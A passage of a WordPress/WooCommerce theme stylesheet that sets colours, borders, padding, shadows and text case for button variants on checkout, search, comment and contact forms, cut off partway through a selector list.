.woocommerce button.button.btn-main-filled:hover,
.woocommerce input.button.btn-main-filled:hover,
.button.btn-main-filled:hover,
input[type="submit"].btn-main-filled:hover,
.wpcf7-submit.btn-main-filled:hover,
.btn.btn-main-filled:hover,
.woocommerce-product-search input[type="submit"].btn-main-filled:hover,
.wp-searchform input[type="submit"].btn-main-filled:hover,
form.post-password-form input[type="submit"].btn-main-filled:hover,
form.search-form input[type="submit"].btn-main-filled:hover,
form.wpcf7-form input[type="submit"].btn-main-filled:hover,
form.form input[type="submit"].btn-main-filled:hover,
form.comment-form input[type="submit"].btn-main-filled:hover,
form input[type="submit"].btn-main-filled:hover {
  background: transparent;
}
.woocommerce #payment #place_order.btn-active,
.woocommerce-page #payment #place_order.btn-active,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-active,
.woocommerce div.product form.cart .button.btn-active,
.woocommerce #respond input#submit.btn-active,
.woocommerce a.button.btn-active,
.woocommerce button.button.btn-active,
.woocommerce input.button.btn-active,
.button.btn-active,
input[type="submit"].btn-active,
.wpcf7-submit.btn-active,
.btn.btn-active,
.woocommerce-product-search input[type="submit"].btn-active,
.wp-searchform input[type="submit"].btn-active,
form.post-password-form input[type="submit"].btn-active,
form.search-form input[type="submit"].btn-active,
form.wpcf7-form input[type="submit"].btn-active,
form.form input[type="submit"].btn-active,
form.comment-form input[type="submit"].btn-active,
form input[type="submit"].btn-active {
  color: #242424 !important;
  background: #C0AA83 !important;
}
.woocommerce #payment #place_order.btn-default,
.woocommerce-page #payment #place_order.btn-default,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default,
.woocommerce div.product form.cart .button.btn-default,
.woocommerce #respond input#submit.btn-default,
.woocommerce a.button.btn-default,
.woocommerce button.button.btn-default,
.woocommerce input.button.btn-default,
.button.btn-default,
input[type="submit"].btn-default,
.wpcf7-submit.btn-default,
.btn.btn-default,
.woocommerce-product-search input[type="submit"].btn-default,
.wp-searchform input[type="submit"].btn-default,
form.post-password-form input[type="submit"].btn-default,
form.search-form input[type="submit"].btn-default,
form.wpcf7-form input[type="submit"].btn-default,
form.form input[type="submit"].btn-default,
form.comment-form input[type="submit"].btn-default,
form input[type="submit"].btn-default {
  color: #fff;
  border: 2px solid transparent;
  padding: 8px 36px;
}
.woocommerce #payment #place_order.btn-default:hover,
.woocommerce-page #payment #place_order.btn-default:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default:hover,
.woocommerce div.product form.cart .button.btn-default:hover,
.woocommerce #respond input#submit.btn-default:hover,
.woocommerce a.button.btn-default:hover,
.woocommerce button.button.btn-default:hover,
.woocommerce input.button.btn-default:hover,
.button.btn-default:hover,
input[type="submit"].btn-default:hover,
.wpcf7-submit.btn-default:hover,
.btn.btn-default:hover,
.woocommerce-product-search input[type="submit"].btn-default:hover,
.wp-searchform input[type="submit"].btn-default:hover,
form.post-password-form input[type="submit"].btn-default:hover,
form.search-form input[type="submit"].btn-default:hover,
form.wpcf7-form input[type="submit"].btn-default:hover,
form.form input[type="submit"].btn-default:hover,
form.comment-form input[type="submit"].btn-default:hover,
form input[type="submit"].btn-default:hover {
  background: transparent;
}
.woocommerce #payment #place_order.btn-white-filled,
.woocommerce-page #payment #place_order.btn-white-filled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled,
.woocommerce div.product form.cart .button.btn-white-filled,
.woocommerce #respond input#submit.btn-white-filled,
.woocommerce a.button.btn-white-filled,
.woocommerce button.button.btn-white-filled,
.woocommerce input.button.btn-white-filled,
.button.btn-white-filled,
input[type="submit"].btn-white-filled,
.wpcf7-submit.btn-white-filled,
.btn.btn-white-filled,
.woocommerce-product-search input[type="submit"].btn-white-filled,
.wp-searchform input[type="submit"].btn-white-filled,
form.post-password-form input[type="submit"].btn-white-filled,
form.search-form input[type="submit"].btn-white-filled,
form.wpcf7-form input[type="submit"].btn-white-filled,
form.form input[type="submit"].btn-white-filled,
form.comment-form input[type="submit"].btn-white-filled,
form input[type="submit"].btn-white-filled {
  background: #fff;
  color: #242424;
}
.woocommerce #payment #place_order.btn-white-filled:hover,
.woocommerce-page #payment #place_order.btn-white-filled:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled:hover,
.woocommerce div.product form.cart .button.btn-white-filled:hover,
.woocommerce #respond input#submit.btn-white-filled:hover,
.woocommerce a.button.btn-white-filled:hover,
.woocommerce button.button.btn-white-filled:hover,
.woocommerce input.button.btn-white-filled:hover,
.button.btn-white-filled:hover,
input[type="submit"].btn-white-filled:hover,
.wpcf7-submit.btn-white-filled:hover,
.btn.btn-white-filled:hover,
.woocommerce-product-search input[type="submit"].btn-white-filled:hover,
.wp-searchform input[type="submit"].btn-white-filled:hover,
form.post-password-form input[type="submit"].btn-white-filled:hover,
form.search-form input[type="submit"].btn-white-filled:hover,
form.wpcf7-form input[type="submit"].btn-white-filled:hover,
form.form input[type="submit"].btn-white-filled:hover,
form.comment-form input[type="submit"].btn-white-filled:hover,
form input[type="submit"].btn-white-filled:hover {
  background: #242424;
  color: #fff;
}
.woocommerce #payment #place_order.btn-black-filled,
.woocommerce-page #payment #place_order.btn-black-filled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-filled,
.woocommerce div.product form.cart .button.btn-black-filled,
.woocommerce #respond input#submit.btn-black-filled,
.woocommerce a.button.btn-black-filled,
.woocommerce button.button.btn-black-filled,
.woocommerce input.button.btn-black-filled,
.button.btn-black-filled,
input[type="submit"].btn-black-filled,
.wpcf7-submit.btn-black-filled,
.btn.btn-black-filled,
.woocommerce-product-search input[type="submit"].btn-black-filled,
.wp-searchform input[type="submit"].btn-black-filled,
form.post-password-form input[type="submit"].btn-black-filled,
form.search-form input[type="submit"].btn-black-filled,
form.wpcf7-form input[type="submit"].btn-black-filled,
form.form input[type="submit"].btn-black-filled,
form.comment-form input[type="submit"].btn-black-filled,
form input[type="submit"].btn-black-filled {
  background: #242424;
  color: #fff;
  border: 2px solid #242424;
  padding: 8px 36px;
}
.woocommerce #payment #place_order.btn-black-filled:hover,
.woocommerce-page #payment #place_order.btn-black-filled:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-filled:hover,
.woocommerce div.product form.cart .button.btn-black-filled:hover,
.woocommerce #respond input#submit.btn-black-filled:hover,
.woocommerce a.button.btn-black-filled:hover,
.woocommerce button.button.btn-black-filled:hover,
.woocommerce input.button.btn-black-filled:hover,
.button.btn-black-filled:hover,
input[type="submit"].btn-black-filled:hover,
.wpcf7-submit.btn-black-filled:hover,
.btn.btn-black-filled:hover,
.woocommerce-product-search input[type="submit"].btn-black-filled:hover,
.wp-searchform input[type="submit"].btn-black-filled:hover,
form.post-password-form input[type="submit"].btn-black-filled:hover,
form.search-form input[type="submit"].btn-black-filled:hover,
form.wpcf7-form input[type="submit"].btn-black-filled:hover,
form.form input[type="submit"].btn-black-filled:hover,
form.comment-form input[type="submit"].btn-black-filled:hover,
form input[type="submit"].btn-black-filled:hover {
  background: transparent;
}
.woocommerce #payment #place_order.btn-gray-filled,
.woocommerce-page #payment #place_order.btn-gray-filled,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled,
.woocommerce div.product form.cart .button.btn-gray-filled,
.woocommerce #respond input#submit.btn-gray-filled,
.woocommerce a.button.btn-gray-filled,
.woocommerce button.button.btn-gray-filled,
.woocommerce input.button.btn-gray-filled,
.button.btn-gray-filled,
input[type="submit"].btn-gray-filled,
.wpcf7-submit.btn-gray-filled,
.btn.btn-gray-filled,
.woocommerce-product-search input[type="submit"].btn-gray-filled,
.wp-searchform input[type="submit"].btn-gray-filled,
form.post-password-form input[type="submit"].btn-gray-filled,
form.search-form input[type="submit"].btn-gray-filled,
form.wpcf7-form input[type="submit"].btn-gray-filled,
form.form input[type="submit"].btn-gray-filled,
form.comment-form input[type="submit"].btn-gray-filled,
form input[type="submit"].btn-gray-filled {
  background: #F6F6F6;
  color: #242424;
}
.woocommerce #payment #place_order.btn-gray-filled:hover,
.woocommerce-page #payment #place_order.btn-gray-filled:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled:hover,
.woocommerce div.product form.cart .button.btn-gray-filled:hover,
.woocommerce #respond input#submit.btn-gray-filled:hover,
.woocommerce a.button.btn-gray-filled:hover,
.woocommerce button.button.btn-gray-filled:hover,
.woocommerce input.button.btn-gray-filled:hover,
.button.btn-gray-filled:hover,
input[type="submit"].btn-gray-filled:hover,
.wpcf7-submit.btn-gray-filled:hover,
.btn.btn-gray-filled:hover,
.woocommerce-product-search input[type="submit"].btn-gray-filled:hover,
.wp-searchform input[type="submit"].btn-gray-filled:hover,
form.post-password-form input[type="submit"].btn-gray-filled:hover,
form.search-form input[type="submit"].btn-gray-filled:hover,
form.wpcf7-form input[type="submit"].btn-gray-filled:hover,
form.form input[type="submit"].btn-gray-filled:hover,
form.comment-form input[type="submit"].btn-gray-filled:hover,
form input[type="submit"].btn-gray-filled:hover {
  background: #C0AA83;
  color: #fff;
}
.woocommerce #payment #place_order.btn-shadow,
.woocommerce-page #payment #place_order.btn-shadow,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-shadow,
.woocommerce div.product form.cart .button.btn-shadow,
.woocommerce #respond input#submit.btn-shadow,
.woocommerce a.button.btn-shadow,
.woocommerce button.button.btn-shadow,
.woocommerce input.button.btn-shadow,
.button.btn-shadow,
input[type="submit"].btn-shadow,
.wpcf7-submit.btn-shadow,
.btn.btn-shadow,
.woocommerce-product-search input[type="submit"].btn-shadow,
.wp-searchform input[type="submit"].btn-shadow,
form.post-password-form input[type="submit"].btn-shadow,
form.search-form input[type="submit"].btn-shadow,
form.wpcf7-form input[type="submit"].btn-shadow,
form.form input[type="submit"].btn-shadow,
form.comment-form input[type="submit"].btn-shadow,
form input[type="submit"].btn-shadow {
  -webkit-box-shadow: 0 20px 30px -10px rgba(176, 24, 19, 0.3);
  -moz-box-shadow: 0 20px 30px -10px rgba(176, 24, 19, 0.3);
  box-shadow: 0 20px 30px -10px rgba(176, 24, 19, 0.3);
}
.woocommerce #payment #place_order.btn-plain-white,
.woocommerce-page #payment #place_order.btn-plain-white,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-plain-white,
.woocommerce div.product form.cart .button.btn-plain-white,
.woocommerce #respond input#submit.btn-plain-white,
.woocommerce a.button.btn-plain-white,
.woocommerce button.button.btn-plain-white,
.woocommerce input.button.btn-plain-white,
.button.btn-plain-white,
input[type="submit"].btn-plain-white,
.wpcf7-submit.btn-plain-white,
.btn.btn-plain-white,
.woocommerce-product-search input[type="submit"].btn-plain-white,
.wp-searchform input[type="submit"].btn-plain-white,
form.post-password-form input[type="submit"].btn-plain-white,
form.search-form input[type="submit"].btn-plain-white,
form.wpcf7-form input[type="submit"].btn-plain-white,
form.form input[type="submit"].btn-plain-white,
form.comment-form input[type="submit"].btn-plain-white,
form input[type="submit"].btn-plain-white {
  -webkit-box-shadow: 0 3px 0px 0px #ffffff;
  -moz-box-shadow: 0 3px 0px 0px #ffffff;
  box-shadow: 0 3px 0px 0px #ffffff;
}
.woocommerce #payment #place_order.btn-plain-black,
.woocommerce-page #payment #place_order.btn-plain-black,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-plain-black,
.woocommerce div.product form.cart .button.btn-plain-black,
.woocommerce #respond input#submit.btn-plain-black,
.woocommerce a.button.btn-plain-black,
.woocommerce button.button.btn-plain-black,
.woocommerce input.button.btn-plain-black,
.button.btn-plain-black,
input[type="submit"].btn-plain-black,
.wpcf7-submit.btn-plain-black,
.btn.btn-plain-black,
.woocommerce-product-search input[type="submit"].btn-plain-black,
.wp-searchform input[type="submit"].btn-plain-black,
form.post-password-form input[type="submit"].btn-plain-black,
form.search-form input[type="submit"].btn-plain-black,
form.wpcf7-form input[type="submit"].btn-plain-black,
form.form input[type="submit"].btn-plain-black,
form.comment-form input[type="submit"].btn-plain-black,
form input[type="submit"].btn-plain-black {
  -webkit-box-shadow: 0 3px 0px 0px #000000;
  -moz-box-shadow: 0 3px 0px 0px #000000;
  box-shadow: 0 3px 0px 0px #000000;
}
.woocommerce #payment #place_order.btn-xxs,
.woocommerce-page #payment #place_order.btn-xxs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-xxs,
.woocommerce div.product form.cart .button.btn-xxs,
.woocommerce #respond input#submit.btn-xxs,
.woocommerce a.button.btn-xxs,
.woocommerce button.button.btn-xxs,
.woocommerce input.button.btn-xxs,
.button.btn-xxs,
input[type="submit"].btn-xxs,
.wpcf7-submit.btn-xxs,
.btn.btn-xxs,
.woocommerce-product-search input[type="submit"].btn-xxs,
.wp-searchform input[type="submit"].btn-xxs,
form.post-password-form input[type="submit"].btn-xxs,
form.search-form input[type="submit"].btn-xxs,
form.wpcf7-form input[type="submit"].btn-xxs,
form.form input[type="submit"].btn-xxs,
form.comment-form input[type="submit"].btn-xxs,
form input[type="submit"].btn-xxs {
  font-size: 12px;
  padding: 5px 18px;
  line-height: 1.6em;
}
.woocommerce #payment #place_order.btn-xxs.btn-shadow,
.woocommerce-page #payment #place_order.btn-xxs.btn-shadow,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-xxs.btn-shadow,
.woocommerce div.product form.cart .button.btn-xxs.btn-shadow,
.woocommerce #respond input#submit.btn-xxs.btn-shadow,
.woocommerce a.button.btn-xxs.btn-shadow,
.woocommerce button.button.btn-xxs.btn-shadow,
.woocommerce input.button.btn-xxs.btn-shadow,
.button.btn-xxs.btn-shadow,
input[type="submit"].btn-xxs.btn-shadow,
.wpcf7-submit.btn-xxs.btn-shadow,
.btn.btn-xxs.btn-shadow,
.woocommerce-product-search input[type="submit"].btn-xxs.btn-shadow,
.wp-searchform input[type="submit"].btn-xxs.btn-shadow,
form.post-password-form input[type="submit"].btn-xxs.btn-shadow,
form.search-form input[type="submit"].btn-xxs.btn-shadow,
form.wpcf7-form input[type="submit"].btn-xxs.btn-shadow,
form.form input[type="submit"].btn-xxs.btn-shadow,
form.comment-form input[type="submit"].btn-xxs.btn-shadow,
form input[type="submit"].btn-xxs.btn-shadow {
  -webkit-box-shadow: 0 10px 15px -5px rgba(176, 24, 19, 0.3);
  -moz-box-shadow: 0 10px 15px -5px rgba(176, 24, 19, 0.3);
  box-shadow: 0 10px 15px -5px rgba(176, 24, 19, 0.3);
}
.woocommerce #payment #place_order.btn-xs,
.woocommerce-page #payment #place_order.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-xs,
.woocommerce div.product form.cart .button.btn-xs,
.woocommerce #respond input#submit.btn-xs,
.woocommerce a.button.btn-xs,
.woocommerce button.button.btn-xs,
.woocommerce input.button.btn-xs,
.button.btn-xs,
input[type="submit"].btn-xs,
.wpcf7-submit.btn-xs,
.btn.btn-xs,
.woocommerce-product-search input[type="submit"].btn-xs,
.wp-searchform input[type="submit"].btn-xs,
form.post-password-form input[type="submit"].btn-xs,
form.search-form input[type="submit"].btn-xs,
form.wpcf7-form input[type="submit"].btn-xs,
form.form input[type="submit"].btn-xs,
form.comment-form input[type="submit"].btn-xs,
form input[type="submit"].btn-xs {
  font-size: 14px;
  padding: 8px 30px 8px;
  line-height: 1.6em;
}
.woocommerce #payment #place_order.btn-lg,
.woocommerce-page #payment #place_order.btn-lg,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-lg,
.woocommerce div.product form.cart .button.btn-lg,
.woocommerce #respond input#submit.btn-lg,
.woocommerce a.button.btn-lg,
.woocommerce button.button.btn-lg,
.woocommerce input.button.btn-lg,
.button.btn-lg,
input[type="submit"].btn-lg,
.wpcf7-submit.btn-lg,
.btn.btn-lg,
.woocommerce-product-search input[type="submit"].btn-lg,
.wp-searchform input[type="submit"].btn-lg,
form.post-password-form input[type="submit"].btn-lg,
form.search-form input[type="submit"].btn-lg,
form.wpcf7-form input[type="submit"].btn-lg,
form.form input[type="submit"].btn-lg,
form.comment-form input[type="submit"].btn-lg,
form input[type="submit"].btn-lg {
  font-size: 24px;
  padding: 22px 65px;
  line-height: 1.4em;
}
.woocommerce #payment #place_order.btn-wide,
.woocommerce-page #payment #place_order.btn-wide,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-wide,
.woocommerce div.product form.cart .button.btn-wide,
.woocommerce #respond input#submit.btn-wide,
.woocommerce a.button.btn-wide,
.woocommerce button.button.btn-wide,
.woocommerce input.button.btn-wide,
.button.btn-wide,
input[type="submit"].btn-wide,
.wpcf7-submit.btn-wide,
.btn.btn-wide,
.woocommerce-product-search input[type="submit"].btn-wide,
.wp-searchform input[type="submit"].btn-wide,
form.post-password-form input[type="submit"].btn-wide,
form.search-form input[type="submit"].btn-wide,
form.wpcf7-form input[type="submit"].btn-wide,
form.form input[type="submit"].btn-wide,
form.comment-form input[type="submit"].btn-wide,
form input[type="submit"].btn-wide {
  padding-left: 60px;
  padding-right: 60px;
}
.woocommerce #payment #place_order.transform-uppercase,
.woocommerce-page #payment #place_order.transform-uppercase,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.transform-uppercase,
.woocommerce div.product form.cart .button.transform-uppercase,
.woocommerce #respond input#submit.transform-uppercase,
.woocommerce a.button.transform-uppercase,
.woocommerce button.button.transform-uppercase,
.woocommerce input.button.transform-uppercase,
.button.transform-uppercase,
input[type="submit"].transform-uppercase,
.wpcf7-submit.transform-uppercase,
.btn.transform-uppercase,
.woocommerce-product-search input[type="submit"].transform-uppercase,
.wp-searchform input[type="submit"].transform-uppercase,
form.post-password-form input[type="submit"].transform-uppercase,
form.search-form input[type="submit"].transform-uppercase,
form.wpcf7-form input[type="submit"].transform-uppercase,
form.form input[type="submit"].transform-uppercase,
form.comment-form input[type="submit"].transform-uppercase,
form input[type="submit"].transform-uppercase {
  text-transform: uppercase;
}
.woocommerce #payment #place_order.transform-lowercase,
.woocommerce-page #payment #place_order.transform-lowercase,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.transform-lowercase,
.woocommerce div.product form.cart .button.transform-lowercase,
.woocommerce #respond input#submit.transform-lowercase,
.woocommerce a.button.transform-lowercase,
.woocommerce button.button.transform-lowercase,
.woocommerce input.button.transform-lowercase,
.button.transform-lowercase,
input[type="submit"].transform-lowercase,
.wpcf7-submit.transform-lowercase,
.btn.transform-lowercase,
.woocommerce-product-search input[type="submit"].transform-lowercase,
.wp-searchform input[type="submit"].transform-lowercase,
form.post-password-form input[type="submit"].transform-lowercase,
form.search-form input[type="submit"].transform-lowercase,
form.wpcf7-form input[type="submit"].transform-lowercase,
form.form input[type="submit"].transform-lowercase,
form.comment-form input[type="submit"].transform-lowercase,
form input[type="submit"].transform-lowercase {
  text-transform: lowercase;
}
.woocommerce #payment #place_order.btn-second,
.woocommerce-page #payment #place_order.btn-second,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second,
.woocommerce div.product form.cart .button.btn-second,
.woocommerce #respond input#submit.btn-second,
.woocommerce a.button.btn-second,
.woocommerce button.button.btn-second,
.woocommerce input.button.btn-second,
.button.btn-second,
input[type="submit"].btn-second,
.wpcf7-submit.btn-second,
.btn.btn-second,
.woocommerce-product-search input[type="submit"].btn-second,
.wp-searchform input[type="submit"].btn-second,
form.post-password-form input[type="submit"].btn-second,
form.search-form input[type="submit"].btn-second,
form.wpcf7-form input[type="submit"].btn-second,
form.form input[type="submit"].btn-second,
form.comment-form input[type="submit"].btn-second,
form input[type="submit"].btn-second {
  color: #fff;
  background: #B01813;
}
.woocommerce #payment #place_order.btn-second:hover,
.woocommerce-page #payment #place_order.btn-second:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second:hover,
.woocommerce div.product form.cart .button.btn-second:hover,
.woocommerce #respond input#submit.btn-second:hover,
.woocommerce a.button.btn-second:hover,
.woocommerce button.button.btn-second:hover,
.woocommerce input.button.btn-second:hover,
.button.btn-second:hover,
input[type="submit"].btn-second:hover,
.wpcf7-submit.btn-second:hover,
.btn.btn-second:hover,
.woocommerce-product-search input[type="submit"].btn-second:hover,
.wp-searchform input[type="submit"].btn-second:hover,
form.post-password-form input[type="submit"].btn-second:hover,
form.search-form input[type="submit"].btn-second:hover,
form.wpcf7-form input[type="submit"].btn-second:hover,
form.form input[type="submit"].btn-second:hover,
form.comment-form input[type="submit"].btn-second:hover,
form input[type="submit"].btn-second:hover {
  color: #C0AA83;
  background: #B01813;
}
.woocommerce #payment #place_order.btn-black,
.woocommerce-page #payment #place_order.btn-black,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black,
.woocommerce div.product form.cart .button.btn-black,
.woocommerce #respond input#submit.btn-black,
.woocommerce a.button.btn-black,
.woocommerce button.button.btn-black,
.woocommerce input.button.btn-black,
.button.btn-black,
input[type="submit"].btn-black,
.wpcf7-submit.btn-black,
.btn.btn-black,
.woocommerce-product-search input[type="submit"].btn-black,
.wp-searchform input[type="submit"].btn-black,
form.post-password-form input[type="submit"].btn-black,
form.search-form input[type="submit"].btn-black,
form.wpcf7-form input[type="submit"].btn-black,
form.form input[type="submit"].btn-black,
form.comment-form input[type="submit"].btn-black,
form input[type="submit"].btn-black {
  color: #fff;
  background: #242424;
  border: 2px solid #242424;
}
.woocommerce #payment #place_order.btn-black:hover,
.woocommerce-page #payment #place_order.btn-black:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black:hover,
.woocommerce div.product form.cart .button.btn-black:hover,
.woocommerce #respond input#submit.btn-black:hover,
.woocommerce a.button.btn-black:hover,
.woocommerce button.button.btn-black:hover,
.woocommerce input.button.btn-black:hover,
.button.btn-black:hover,
input[type="submit"].btn-black:hover,
.wpcf7-submit.btn-black:hover,
.btn.btn-black:hover,
.woocommerce-product-search input[type="submit"].btn-black:hover,
.wp-searchform input[type="submit"].btn-black:hover,
form.post-password-form input[type="submit"].btn-black:hover,
form.search-form input[type="submit"].btn-black:hover,
form.wpcf7-form input[type="submit"].btn-black:hover,
form.form input[type="submit"].btn-black:hover,
form.comment-form input[type="submit"].btn-black:hover,
form input[type="submit"].btn-black:hover {
  color: #242424;
  background: #fff;
  border-color: #fff;
}
.woocommerce #payment #place_order.btn-default-bordered,
.woocommerce-page #payment #place_order.btn-default-bordered,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default-bordered,
.woocommerce div.product form.cart .button.btn-default-bordered,
.woocommerce #respond input#submit.btn-default-bordered,
.woocommerce a.button.btn-default-bordered,
.woocommerce button.button.btn-default-bordered,
.woocommerce input.button.btn-default-bordered,
.button.btn-default-bordered,
input[type="submit"].btn-default-bordered,
.wpcf7-submit.btn-default-bordered,
.btn.btn-default-bordered,
.woocommerce-product-search input[type="submit"].btn-default-bordered,
.wp-searchform input[type="submit"].btn-default-bordered,
form.post-password-form input[type="submit"].btn-default-bordered,
form.search-form input[type="submit"].btn-default-bordered,
form.wpcf7-form input[type="submit"].btn-default-bordered,
form.form input[type="submit"].btn-default-bordered,
form.comment-form input[type="submit"].btn-default-bordered,
form input[type="submit"].btn-default-bordered {
  color: #C0AA83;
  background: transparent;
  border: 2px solid #C0AA83;
}
.woocommerce #payment #place_order.btn-default-bordered.btn-xs,
.woocommerce-page #payment #place_order.btn-default-bordered.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default-bordered.btn-xs,
.woocommerce div.product form.cart .button.btn-default-bordered.btn-xs,
.woocommerce #respond input#submit.btn-default-bordered.btn-xs,
.woocommerce a.button.btn-default-bordered.btn-xs,
.woocommerce button.button.btn-default-bordered.btn-xs,
.woocommerce input.button.btn-default-bordered.btn-xs,
.button.btn-default-bordered.btn-xs,
input[type="submit"].btn-default-bordered.btn-xs,
.wpcf7-submit.btn-default-bordered.btn-xs,
.btn.btn-default-bordered.btn-xs,
.woocommerce-product-search input[type="submit"].btn-default-bordered.btn-xs,
.wp-searchform input[type="submit"].btn-default-bordered.btn-xs,
form.post-password-form input[type="submit"].btn-default-bordered.btn-xs,
form.search-form input[type="submit"].btn-default-bordered.btn-xs,
form.wpcf7-form input[type="submit"].btn-default-bordered.btn-xs,
form.form input[type="submit"].btn-default-bordered.btn-xs,
form.comment-form input[type="submit"].btn-default-bordered.btn-xs,
form input[type="submit"].btn-default-bordered.btn-xs {
  border-width: 1px;
}
.woocommerce #payment #place_order.btn-second-bordered,
.woocommerce-page #payment #place_order.btn-second-bordered,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered,
.woocommerce div.product form.cart .button.btn-second-bordered,
.woocommerce #respond input#submit.btn-second-bordered,
.woocommerce a.button.btn-second-bordered,
.woocommerce button.button.btn-second-bordered,
.woocommerce input.button.btn-second-bordered,
.button.btn-second-bordered,
input[type="submit"].btn-second-bordered,
.wpcf7-submit.btn-second-bordered,
.btn.btn-second-bordered,
.woocommerce #payment #place_order.btn-black-bordered,
.woocommerce-page #payment #place_order.btn-black-bordered,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered,
.woocommerce div.product form.cart .button.btn-black-bordered,
.woocommerce #respond input#submit.btn-black-bordered,
.woocommerce a.button.btn-black-bordered,
.woocommerce button.button.btn-black-bordered,
.woocommerce input.button.btn-black-bordered,
.button.btn-black-bordered,
input[type="submit"].btn-black-bordered,
.wpcf7-submit.btn-black-bordered,
.btn.btn-black-bordered,
.woocommerce-product-search input[type="submit"].btn-second-bordered,
.woocommerce-product-search input[type="submit"].btn-black-bordered,
.wp-searchform input[type="submit"].btn-second-bordered,
.wp-searchform input[type="submit"].btn-black-bordered,
form.post-password-form input[type="submit"].btn-second-bordered,
form.post-password-form input[type="submit"].btn-black-bordered,
form.search-form input[type="submit"].btn-second-bordered,
form.search-form input[type="submit"].btn-black-bordered,
form.wpcf7-form input[type="submit"].btn-second-bordered,
form.wpcf7-form input[type="submit"].btn-black-bordered,
form.form input[type="submit"].btn-second-bordered,
form.form input[type="submit"].btn-black-bordered,
form.comment-form input[type="submit"].btn-second-bordered,
form.comment-form input[type="submit"].btn-black-bordered,
form input[type="submit"].btn-second-bordered,
form input[type="submit"].btn-black-bordered {
  color: #242424;
  background: transparent;
  border: 2px solid #242424;
}
.woocommerce #payment #place_order.btn-second-bordered.btn-xs,
.woocommerce-page #payment #place_order.btn-second-bordered.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered.btn-xs,
.woocommerce div.product form.cart .button.btn-second-bordered.btn-xs,
.woocommerce #respond input#submit.btn-second-bordered.btn-xs,
.woocommerce a.button.btn-second-bordered.btn-xs,
.woocommerce button.button.btn-second-bordered.btn-xs,
.woocommerce input.button.btn-second-bordered.btn-xs,
.button.btn-second-bordered.btn-xs,
input[type="submit"].btn-second-bordered.btn-xs,
.wpcf7-submit.btn-second-bordered.btn-xs,
.btn.btn-second-bordered.btn-xs,
.woocommerce #payment #place_order.btn-black-bordered.btn-xs,
.woocommerce-page #payment #place_order.btn-black-bordered.btn-xs,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered.btn-xs,
.woocommerce div.product form.cart .button.btn-black-bordered.btn-xs,
.woocommerce #respond input#submit.btn-black-bordered.btn-xs,
.woocommerce a.button.btn-black-bordered.btn-xs,
.woocommerce button.button.btn-black-bordered.btn-xs,
.woocommerce input.button.btn-black-bordered.btn-xs,
.button.btn-black-bordered.btn-xs,
input[type="submit"].btn-black-bordered.btn-xs,
.wpcf7-submit.btn-black-bordered.btn-xs,
.btn.btn-black-bordered.btn-xs,
.woocommerce-product-search input[type="submit"].btn-second-bordered.btn-xs,
.woocommerce-product-search input[type="submit"].btn-black-bordered.btn-xs,
.wp-searchform input[type="submit"].btn-second-bordered.btn-xs,
.wp-searchform input[type="submit"].btn-black-bordered.btn-xs,
form.post-password-form input[type="submit"].btn-second-bordered.btn-xs,
form.post-password-form input[type="submit"].btn-black-bordered.btn-xs,
form.search-form input[type="submit"].btn-second-bordered.btn-xs,
form.search-form input[type="submit"].btn-black-bordered.btn-xs,
form.wpcf7-form input[type="submit"].btn-second-bordered.btn-xs,
form.wpcf7-form input[type="submit"].btn-black-bordered.btn-xs,
form.form input[type="submit"].btn-second-bordered.btn-xs,
form.form input[type="submit"].btn-black-bordered.btn-xs,
form.comment-form input[type="submit"].btn-second-bordered.btn-xs,
form.comment-form input[type="submit"].btn-black-bordered.btn-xs,
form input[type="submit"].btn-second-bordered.btn-xs,
form input[type="submit"].btn-black-bordered.btn-xs {
  border-width: 1px;
}
.woocommerce #payment #place_order.btn-second-bordered:hover,
.woocommerce-page #payment #place_order.btn-second-bordered:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second-bordered:hover,
.woocommerce div.product form.cart .button.btn-second-bordered:hover,
.woocommerce #respond input#submit.btn-second-bordered:hover,
.woocommerce a.button.btn-second-bordered:hover,
.woocommerce button.button.btn-second-bordered:hover,
.woocommerce input.button.btn-second-bordered:hover,
.button.btn-second-bordered:hover,
input[type="submit"].btn-second-bordered:hover,
.wpcf7-submit.btn-second-bordered:hover,
.btn.btn-second-bordered:hover,
.woocommerce #payment #place_order.btn-black-bordered:hover,
.woocommerce-page #payment #place_order.btn-black-bordered:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-black-bordered:hover,
.woocommerce div.product form.cart .button.btn-black-bordered:hover,
.woocommerce #respond input#submit.btn-black-bordered:hover,
.woocommerce a.button.btn-black-bordered:hover,
.woocommerce button.button.btn-black-bordered:hover,
.woocommerce input.button.btn-black-bordered:hover,
.button.btn-black-bordered:hover,
input[type="submit"].btn-black-bordered:hover,
.wpcf7-submit.btn-black-bordered:hover,
.btn.btn-black-bordered:hover,
